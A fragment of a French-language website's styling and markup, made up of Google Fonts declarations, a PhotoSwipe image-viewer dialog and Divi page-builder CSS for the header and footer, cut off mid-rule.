url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvao7CGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtaorCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvoorCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVsEpbCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtapbCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtzpbCGPrQ.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u-w4BMUTPHjxsIPx-mPCQ&skey=3404b88e33a27f67&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u_w4BMUTPHjxsI9w2_FQfr&skey=8107d606b7e3d38e&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u8w4BMUTPHjxsAUi-s&skey=51512958f8cff7a8&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u_w4BMUTPHjxsI5wq_FQfr&skey=5334e9c0b67702e2&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u_w4BMUTPHjxsI3wi_FQfr&skey=4066143815f8bfc2&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u8w4BMUTPHh30AUi-s&skey=cfa1ba7b04a1ba34&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u9w4BMUTPHh7USSwaPHw&skey=91f32e07d083dd3a&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6uyw4BMUTPHjxAwWA&skey=2d58b92a99e1c086&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u9w4BMUTPHh6UVSwaPHw&skey=3480a19627739c0d&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u9w4BMUTPHh50XSwaPHw&skey=d01acf708cb3b73b&v=v25) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjNDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejMDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4TbMDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjMDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4VrMDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4bbLDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4Y_LDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4cHLDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvao7CGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtaorCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvoorCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVsEpbCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtapbCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtzpbCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u-w4BMUTPHjxsIPx-mPCI.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI9w2_FQft.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHjxsAUi-q.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wq_FQft.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI3wi_FQft.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHh30AUi-q.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USSwaPGQ.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXg.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPGQ.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwaPGQ.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjNDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejMDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4TbMDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjMDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4VrMDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4bbLDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4Y_LDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4cHLDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvao7CGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtaorCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvoorCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVsEpbCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtapbCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtzpbCGPrE.woff2) format('woff2');}</style>	
		
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>




















<style id="et-builder-module-design-deferred-7209-cached-inline-styles">.et-db #et-boc .et-l .et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_row_0_tb_header,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{max-width:100%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:500;text-transform:uppercase;font-size:16px;color:#000000!important;text-shadow:0em 0.1em 0.1em RGBA(0,0,0,0)}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li:hover>a,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a:hover{color:#000000!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu{background-color:#ffffff}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li a,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-wrap img,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul a,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .mobile_menu_bar:before{transition:color 300ms ease 0ms,filter 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a{color:#BABD8D!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a:hover,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a:hover{color:#7C6A0A!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:RGBA(0,0,0,0)}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:RGBA(0,0,0,0)}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu nav>ul>li>a:hover,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu nav>ul>li li a:hover{opacity:1}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#7c7c7c}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:hover:before{color:#BABD8D}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-wrap img:hover{filter:hue-rotate(64deg);backface-visibility:hidden}html:not(.et_fb_edit_enabled) .et-db #et-fb-app #et-boc .et-l .et_pb_menu_0_tb_header:hover .et_pb_menu__logo-wrap img:hover{filter:hue-rotate(64deg)}.et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{padding-top:10px!important;padding-bottom:10px!important;margin-left:auto!important;margin-right:auto!important;padding-top:10px;padding-bottom:10px}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li a{color:#000000!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#FFFFFF!important}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li a{color:#000000!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#FFFFFF!important}}</style><style id="et-builder-module-design-deferred-6934-cached-inline-styles">.et-db #et-boc .et-l .et_pb_section_0_tb_footer{z-index:-79;position:relative}.et-db #et-boc .et-l .et_pb_section_0_tb_footer.et_pb_section{background-color:#efefef!important}.et-db #et-boc .et-l .et_pb_row_0_tb_footer{background-color:RGBA(0,0,0,0)}.et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_row_0_tb_footer,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,.et-db #et-boc .et-l .et_pb_row_1_tb_footer,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{max-width:100%}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;text-decoration-style:double;text-align:left}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb p{line-height:3em}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:16px;line-height:3em}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_blurb_description ul li{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:16px;line-height:1.2em;list-style-type:none!important}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_blurb_description ul{padding-left:1px!important}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_main_blurb_image{width:30%}.et-db #et-boc .et-l .et_pb_divider_0_tb_footer{margin-bottom:0%!important}.et-db #et-boc .et-l .et_pb_divider_0_tb_footer:before{border-top-color:#f4f4f4}.et-db #et-boc .et-l .et_pb_text_0_tb_footer.et_pb_text,.et-db #et-boc .et-l .et_pb_text_1_tb_footer.et_pb_text,.et-db #et-boc .et-l .et_pb_text_1_tb_footer.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_1_tb_footer.et_pb_text ul li,.et-db #et-boc .et-l .et_pb_text_1_tb_footer.et_pb_text ol li>ul li,.et-db #et-boc .et-l .et_pb_text_2_tb_footer.et_pb_text,.et-db #et-boc .et-l .et_pb_text_3_tb_footer.et_pb_text,.et-db #et-boc .et-l .et_pb_text_3_tb_footer.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_3_tb_footer.et_pb_text ul li,.et-db #et-boc .et-l .et_pb_text_3_tb_footer.et_pb_text ol li>ul li,.et-db #et-boc .et-l .et_pb_text_4_tb_footer.et_pb_text{color:#000000!important}.et-db #et-boc .et-l .et_pb_text_0_tb_footer,.et-db #et-boc .et-l .et_pb_text_2_tb_footer{line-height:1.5em;font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:18px;line-height:1.5em;margin-bottom:5%!important}.et-db #et-boc .et-l .et_pb_text_0_tb_footer.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_2_tb_footer.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_4_tb_footer.et_pb_text a{color:#EB6424!important}.et-db #et-boc .et-l .et_pb_text_0_tb_footer a,.et-db #et-boc .et-l .et_pb_text_2_tb_footer a,.et-db #et-boc .et-l .et_pb_text_4_tb_footer a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;text-decoration:underline}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h1,.et-db #et-boc .et-l .et_pb_text_1_tb_footer h1,.et-db #et-boc .et-l .et_pb_text_2_tb_footer h1,.et-db #et-boc .et-l .et_pb_text_3_tb_footer h1,.et-db #et-boc .et-l .et_pb_text_4_tb_footer h1{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:68px;color:#7C6A0A!important}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h2,.et-db #et-boc .et-l .et_pb_text_1_tb_footer h2,.et-db #et-boc .et-l .et_pb_text_2_tb_footer h2,.et-db #et-boc .et-l .et_pb_text_3_tb_footer h2,.et-db #et-boc .et-l .et_pb_text_4_tb_footer h2{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:42px;color:#7C6A0A!important;line-height:1.1em}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h3,.et-db #et-boc .et-l .et_pb_text_2_tb_footer h3{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;color:#000000!important;line-height:1.2em;text-align:left}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h4,.et-db #et-boc .et-l .et_pb_text_1_tb_footer h4,.et-db #et-boc .et-l .et_pb_text_2_tb_footer h4,.et-db #et-boc .et-l .et_pb_text_3_tb_footer h4,.et-db #et-boc .et-l .et_pb_text_4_tb_footer h4{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:12px;color:#BABD8D!important;letter-spacing:1px;line-height:1.4em}.et-db #et-boc .et-l .et_pb_text_1_tb_footer,.et-db #et-boc .et-l .et_pb_text_3_tb_footer{line-height:1.5em;font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:16px;line-height:1.5em}.et-db #et-boc .et-l .et_pb_text_1_tb_footer a,.et-db #et-boc .et-l .et_pb_text_3_tb_footer a{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:16px}.et-db #et-boc .et-l .et_pb_text_1_tb_footer ul li,.et-db #et-boc .et-l .et_pb_text_3_tb_footer ul li{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:16px;text-align:left}.et-db #et-boc .et-l .et_pb_text_1_tb_footer h3,.et-db #et-boc .et-l .et_pb_text_3_tb_footer h3,.et-db #et-boc .et-l .et_pb_text_4_tb_footer h3{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:40px;color:#000000!important;line-height:1.2em}.et-db #et-boc .et-l .et_pb_text_1_tb_footer ul,.et-db #et-boc .et-l .et_pb_text_3_tb_footer ul{list-style-type:none!important}.et-db #et-boc .et-l .et_pb_section_1_tb_footer{border-bottom-width:2px;border-bottom-color:#7C6A0A}.et-db #et-boc .et-l .et_pb_section_1_tb_footer.et_pb_section{padding-top:1%;padding-bottom:1%;background-color:#BABD8D!important}.et-db #et-boc .et-l .et_pb_row_1_tb_footer{background-color:RGBA(0,0,0,0);display:flex}.et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{padding-top:0%!important;padding-bottom:0%!important;padding-top:0%;padding-bottom:0%}.et-db #et-boc .et-l .et_pb_text_4_tb_footer{line-height:1.5em;font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:18px;line-height:1.5em;display:inline-block}.et-db #et-boc .et-l .et_pb_image_0_tb_footer{margin-top:3px!important;display:inline-block;float:right;text-align:right;margin-right:0}.et-db #et-boc .et-l .et_pb_section_2_tb_footer{height:80px}.et-db #et-boc .et-l .et_pb_section_2_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_row_2_tb_footer{background-color:#BABD8D;height:inherit;z-index:10!important;position:fixed!important;bottom:0px;top:auto;left:0px;right:auto;display:flex;flex-wrap:nowrap}.et-db #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row{padding-top:0px!important;padding-right:0%!important;padding-bottom:0px!important;padding-left:0%!important;padding-top:0px;padding-right:0%;padding-bottom:0px;padding-left:0%}.et-db #et-boc .et-l 